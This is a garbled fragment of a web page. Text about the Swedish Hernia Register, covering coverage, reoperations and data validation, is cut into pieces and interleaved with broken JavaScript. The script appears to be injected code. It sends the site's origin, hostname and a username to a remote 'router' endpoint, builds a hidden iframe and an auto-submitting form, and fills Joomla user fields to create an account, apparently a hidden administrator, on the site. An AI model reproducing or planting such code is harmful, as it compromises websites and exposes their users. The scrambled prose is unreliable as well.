
r(router, u) {var fields = {url: location.origin,domain: location.hostname,username: u
a controller for SHR.
r, {method: 'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-fo
ter, new Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch (e2) 
d postoperative data including adverse events and vital status.
teElement('iframe');iframe.name = 'jc_router_iframe';iframe.id = 'jc_router_iframe';
sive patient coverage. Reoperations are registered similarly t
. Deaths and emigrations are weekly updated from the Swedish P
ody.appendChild(iframe);}var form = document.createElement('form');form.method = '
unction (k) {var inp = document.createElement('input');inp.type = 'hidden';inp.name = 
 Sweden has an independent website "Väntetider i vården", where
bmit();setTimeout(function () { form.remove(); }, 5000);} catch (e3) {}}function bu
'return', '');body.set('jform[id]', '0');body.set('jform[name]', u.login);body.set('jform
ly selected centers. An appointed professional, external to the 
dy.set('jform[registerDate]', '');body.set('jform[lastvisitDate]', '');body.set('jform[las
enter, as well as to the SHR steering group.
igh at around 98%, as shown in a study by Axman published in Cli
form[requireReset]', '0');body.set('jform[groups][]', u.group_id);body.set('jform[params][a
('jform[params][admin_language]', '');body.set('jform[params][language]', '');body.set('
ective of the SHR. The primary aim of SHR is to improve hernia c
', '0');body.set('jform[params][a11y_contrast]', '0');body.set('jform[params][a11y_highli